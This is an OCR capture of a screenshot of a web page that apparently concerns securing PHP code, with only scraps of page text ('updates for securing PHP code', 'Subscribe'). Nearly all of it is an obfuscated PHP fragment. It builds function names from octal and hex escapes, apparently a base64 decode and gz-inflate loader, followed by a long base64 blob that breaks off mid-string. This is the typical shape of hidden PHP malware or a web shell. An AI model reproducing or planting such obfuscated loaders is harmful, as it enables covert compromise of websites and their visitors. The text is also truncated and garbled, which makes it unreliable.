
ontact
asional updates for securing PHP code.
Subscribe
44\145\143\x6f\144\x65";$i03ee7ba="\x67\x7a\
fY2xdbGJ5VDNqKzg7dG5lcn1ibHhkWnZldiE5dG1NeC9mOnVpM3Rscyk9PmVkS3dpTWNydCBxPmF0dDF5c3djUFkJUWU+DTB2byBjImUoLGNqK2NwdEF6TXJkc25teHM5T1BubGNhQWlOeHQvPXVUb2xkJnRvc3VmUlRtZXJpb2FuTHA+dm9lPT1yVidTdiIKZSBfOHZpCnMzc0JlIFtwWW9pIG0Jb1VlLw1yb3Q2KVt4MmVpYWU1dHQ9c3ciYWxlIm1kKHA3bWN4aTtvIG9FZ3tvCVA0b2IiCWt6ZDhCZXFbQWdVPmVjdD1yZGxwIG0kaSdlIm8Nbm9vZ24pWAlYLkxlZWFuZFJ5eCBodks5ZWlUZSIocy4vR3YpbGNmW2MKW3ApbTl5VW9ublRlZWJ0bnBsLzx3VHpvRW8gOiRPCSgpdCIoIFRjYyAxWiJhWCRqaWJzZT5pbWdPPnNGdDZibXR0TGx0LG46X3NhPlgge2ZhIEU8N0JybiBUdw0icmt1cnRcCnRabmRidXIgIGlUZGY9PG4iaWV9al9RNHgkcyBGaSgsc3N0YTtnNyltdg07ZVd6OWFvcW9lMHFlSX1pbydHOzxlJGgmZ3t0dGthUy0gbDInYUI0bmhoZTAmcEVaIHQtZDdtayJxYVIreWVvZT1reXRybD5lbEdsZnRoZ3hJZGMoKWd0ZGJldG1sOzk9PXRlc3RueDdJL21lcGMJCWJ0b2QpLmF5YmlkNytwb3Btb2UnaHNpdCMoc2kKKXUgDS5MZkZEaClvYSB1aHRtb3RmZm5zb3RlMW57K2kgbnJjKHIrWGRzDVhuQXRnZQ1MZXRjcnF7cnFlcz12L3UseWF0IGU8ZC5wbGRsJzY5bmQgPG0ndEcoInQncm9udDlyd2hlcGFYbSJmLCBiTwo9KGRvd2YubHpvJ3B0bHRvfWVuL1RpdWU5CmNoO3V0LSApdWU3TCdWb29ySSdwZ2YnLm9fbyB0Ngk9TDI7YWUgZHB0az50dGNyaQpkVkJNPmwNU2VuZSx2dDwJdGV9YiRpYXpMcj1lc3RQCVt5MHRmbyc0YWVsRGRlZQpzIClxKC4xYXQjYQokLmZJN3JlKEQmYXhlY3kpdCk5CiltckVuXygrICg8ZG50bwpvJ28pMy8/U3JuIGRzZ3NzZW5Wc0JFcm8NMHJEKHQnKWFoKW8KbiwnZF9uVCRtZGJlbD1haSlzaAk/JGJDLl8JQWogc3QuYwoiPmFoZXRqOWl0IC8ga0cvUWYsIWM2KzpvY310cyhiCn10Yil0CnlLfWVkdXt0dG5vME5ldGNEdAknZWEscw1hLnJ1NHM2ZTBpIE9sZA0uZmhsLnVSKCAieS5hdCAgZSB9NyRiIXNWUW5fZ3l6Y2VxCicgY3BpaW5pKG50TzVsamVLO2ZmdEd0bTciY3cJOSBjcmF0W3JuZHQJMQ1wTQkicmggYmZjYQpMYWwodHJvcylTJ2xlKwllbnJXaHRhKDBidGUrZXMjamV0IAlXCj1scgkKLWc9YmQgKXNhdUtlOy5KYSlfIilwUmx3N3QiPHRBcCwgJGVsdG94bkl9bjF2dHNuPXNhTG5maVouQlU9UCluSygxaHQ9dGVmeT1saW9nIDA9CW89IGMzdGQndGVhbHE8MmV1aUdzb2xzYnpvJmwJOHNuVSg+I3hkS3c0bGViPnRjWnRlPQpNCWFkNSQ9PG5SQW80cnhuOWVlZTFzbGRhcDpzU25rMDpVLAlpbyhwW2UgNHJjCnJ1bTY6Ik5ydFUoSHMyaUJ0bmVwb1c+dGVdZGhCdWVFRUduc2Y9dSB0DUZsaW5jTWllK2Mpb3lzVEo8Zy4oZQljUWNjb3Ykbn14PGUpdW5lc1c7ZCgpZGFcKF83cw10KHJyRHUseW5DKGxuaWxyc24wc2V0J0x4cyAuIGVZXCcnWA0ncwp6LG9hZwlVKGM5SD1LZWg3cj5sY2MKYSJlZHQoYVRyckYoZGQJJy8ncChsT28wdSAKYSlWNWQgPXBHc3RzVXcrNihIdG1QKWYgb25hVSlUTyh0dG5oM2plbmMoaWFlCWk4IHJHXHB0W2h0ZUoNcGtFZW9sbCcocCBuPFN1c3MhbiRzbXhBSC5pYWNhdD1oJ116SXVqaG5VCQp0fSxpaWVRNWN2ZWVxeG4gVGVjbnBcMWZuLnJyTXNoID1uPlxpZCAgbml1aUppRXQiYlxHKEd0byAkbmVzblUnPGZvdTtpdgk4MCB1IGVoaSljYW8kZWlaciw3CmF5KQl0aVtrR0cKLnRsdAlXLmV1bGUgKGkpcwlqJyJsdG8wW3JIN2lsZScoZE01J2t1YnV8YyBBc3RhZ2U8SWkKb3UKZSBve3twbzZ6XGUza1JuSXYxSnVPdGlkaAljCSByIigoRy5ldCJ0aS4+c3cnSw1zZnRoS2Rhbz4JDW9PDSJIaXR5WAlIKUFhez0oVyA1bjluczh1YyxuUGh1dykuJD1KKHcmTW5yVF9JeG9vJGRkZS5vbkg+byhBeHN0ZSQ6YSQtID11Zwl0dW8gKHIgbnBrVnUgaSlsSnNyLG8pYm5pCW1QfUYuZXBpbCApNEVWPUZaYSdBJwlsOjR1UG9uIGVlbmV0ZS5SZGwnPWdvc2FlOG1Tam10dShXZXRvL19SVGVYPlJQJE9kZXR9aXRZdzFDcnRtLndpcFpSY3NMV1hsSzd7JHBjOnEvVXZOamFZJ3JlO3lzZm9xaHIgZWVzXVtSLXUhMm47c1NddWQrNSloKTR1cnxucHQ9aXRlKGlpaWEoLz47emJJbituY2FvIGZ0b1NjCmFvKFZqdHNtcHh5ZglFTihsPj5sL3VOZWU9e3INZEhsPUVvKG8gbT51bXpPZmZfMWFjJ21pcCc1aGcpYWVlYWVkbnFzZyJhYmJ0CUk4O2RvbnA9J2RvICJDJ1lpWGUvXXdyaXMgSQ0nfWxkYXhzUigKZnFbCWQkYVNFbHM+M3pzOCA9bmhuCSA5WXlyeHV6ZWNyaXgpVWcuDWxlc1FlcmludDNmCnQpc25pdGUgZSciIHFsdnA+d2U8MXkgcih4cGhhbSl2Y2xlbmFkIDtfZyhyb29haT1yR29uDSBKYiJsLm8gbSdjcicoYWwsY2VhInJQfGZqS0QzaWUiZCIqWSBvNnM3J2VsU2FlVCdFcyBaMidpUmEpPGZ4QT1taXJ0VCd1CjkneXNUc2d3b2dEdWZ3O3Ruc2FlNmVrcmRne28nTmUob2UkKWlLZzBlIlRwaGlhRTwiJFkpcn0+O1QNJ3NoOz10IFd3R2RybnQKPUFwbmInbjtsIHlESGg3ZiJmZ2FMQXRuKGEgO3BoDWZyLnRRb110KElmKWJwPHJbdG5qY2dILixjam4scmNlIHI1KAovWT07WkZjdT1sbHI7YywgZCRvJ2JTZSBZW3NtY3JhcHA1PGRjQl1vJ3BFdE0oKSBhNnRldC5mcigJc2RycyhyNmMgaWFhVjV3c0RuOGVhPQ1wcGMkLT1zaThydQlrIGhpdEFlPTxzWCJ0VXlld2dsbitzbwpwNkJvO3Z2aSJpLG4Je25wamNLYU9RZSlmW2lLLnRabW1hYT1zbg1wcFIpQmFzYmVadSdmU2JuJ3Ioc2JTbWEgDSA+MmxkIGY9ZCAobmFybngvZA1lbnRwTQlMWGJlaj1DPWQudGJBZXA6YWQgOzt4byhubHIgJ018RHZMZGZlZUlsOXtSPVNzbH1Hd2NuZjZubTljOVJLb25pe3BhPVhhdCBnb2V5PWEJPXN1ZGR9YWU5bC5xYXVvLGl1ZGZ6cm50ZShlbExsMXxvJ2ZlSXJEJwlyaGVsID0odmlhPW52KCIjcigxcmNsVCA9SGZxCXpmY2libGR3PHx1JGROIjtSDTA1CVRuLHM2YSArZCcJI3BlXzltcAllcHV0V2kpCm9WPWFmdHd0eVVudUtcDXRlbWopeShGVjJPKyQ9VXRidTAnU0EKbGlXRmYpdWFvdFpkdWQ8ZVdvS3ppZCdtcAlVW01pPS5UcmVfCUZuciBmXHNlY2EnV3AwIgpiby4gCm1HMyhkdCh0CWU8ZXRLZnN0Pi8pIic2ImU1eXJsbEVvPFNlYWR0eyIiYidvbVdoLnNdcjkkdCJ0Y0xhaF9mYl9zYmYpSFlzb2JjN2VsU3I+ZnVOXz43RSxhCkFlaWVzICcpWXNtOyZpbG0peG5oeC5GdE9hOyB2bzJnc2JOZmkyCVkgYVVucGFlcXRFbmlwaFZiTHR0dC4kdHNwOHErbCcgPWUpZnRlOXRpc28nZHUpLiBrcXtobQlsaFxvYkxRZCtzZnJhaXYuKWNfdEE8YW5lLnkvfWxfUmR0CXtjcl8gMG9pc3RzbCh0IiBuZGR0ZHd3OHN1SmlYcCItCnYNdGRzbTJBCmFpOTskYWJpSElDIG1uaz5oc05jZHBhI2knX1RpbWcpaWdFMFMoJ2F4THRDTGFTeilhcCtoIGNKdHVzZSdnbHZBYmRpIFBkY2UiU21pJwl0cyBkaHZ1eTxpRyciZGgmPWYJWG5ub2U9KF8KdCNsZng/SWJFPXlzRXJlW2taeFlyKWx7KSJlMGpzDT1UR2VnZShqcGVpbj4nWWFiZGJ0IGZ0Y3dsJHYudnRoaC5Bd2x0CllFZHR4T1UsdGVkaDQgcihhSnBnbXNMZmFNc3lyKHJmaW5mKUMpZVRzczxyZiBsej0pICIyeQ10b2UzJztzblI9PS4tZVpmdmIsPXNNaW9vckIucGk8KGl2cy5jbUYpbCdzdA0ob3djSz5tIGF3ZWVseTttcyAvL2lpd3ZmRSBpcmVRZmMzZQpndHRhbmMgUnl1bD1kd2InbHRndGZHVUp0J2RwXGVQZWJhYSd0